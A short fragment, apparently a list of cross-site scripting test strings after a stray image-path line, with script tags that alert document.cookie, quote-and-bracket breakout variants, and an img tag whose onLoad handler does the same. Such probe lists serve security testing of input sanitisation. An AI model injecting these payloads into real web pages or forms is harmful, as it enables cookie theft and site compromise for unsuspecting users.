 <script>alert('asdf')</script>
<script>alert(document.cookie)</script>
"<script>alert(document.cookie)</script>
"><script>alert(document.cookie)</script>
'><script>alert(document.cookie)</script>
<img src="http://www.bla.com/image.gif"
onLoad="alert(document.cookie)">